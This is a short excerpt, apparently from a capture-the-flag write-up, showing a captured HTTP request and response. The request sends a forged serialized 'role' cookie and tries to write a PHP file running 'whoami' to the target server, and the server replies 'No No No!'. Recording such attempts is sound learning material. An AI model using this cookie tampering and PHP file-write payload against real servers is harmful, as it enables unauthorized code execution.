 Go Cancel < > 
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 106.75.72.168:2222
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Cookie: role=Zjo1OiJucXp2YSI7
Connection: close
Upgrade-Insecure-Requests: 1
filename=1.php&data=<?php whoami; ?>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 03 Apr 2018 11:58:20 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Vary: Accept-Encoding
Content-Length: 74
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title></title>
</head>
<body>
No No No!
https://blog.csdn.net/qq_40980391